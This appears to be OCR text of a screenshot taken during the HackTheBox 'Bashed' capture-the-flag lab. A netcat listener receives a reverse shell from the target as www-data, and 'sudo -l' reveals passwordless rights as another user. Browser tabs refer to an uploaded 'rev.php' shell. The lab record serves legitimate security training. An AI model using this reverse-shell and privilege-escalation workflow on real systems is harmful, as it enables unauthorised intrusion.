 Applications
Places
Terminal
Mon 17:17
1
vlad@kali: ~/Desktop/HTB/Bashed
File Edit View Search Terminal Tabs Help
vlad@kali: ~/Desktop/HTB/...
vlad@kali: ~/Desktop/HTB/...
vlad@kali: ~/Desktop/HTB/...
vlad@kali:~/Desktop/HTB/Bashed$ nc -lvp 333
Can't grab 0.0.0.0:333 with bind : Permission denied
vlad@kali:~/Desktop/HTB/Bashed$ sudo nc -lvp 333
[sudo] password for vlad:
listening on [any] 333 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 42262
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64
x86_64 GNU/Linux
14:17:00 up 28 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
scripts
srv
sys
tmp
usr
var
vmlinuz
$ sudo -i
sudo: no tty present and no askpass program specified
$ sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/us
r/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
$
Mozilla Firefox
10.10.10.68/dev/phpbash.ph
10.10.10.68/uploads/inde
10.10.10.68/uploads/rev.php
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Connected to 10.10.10.68...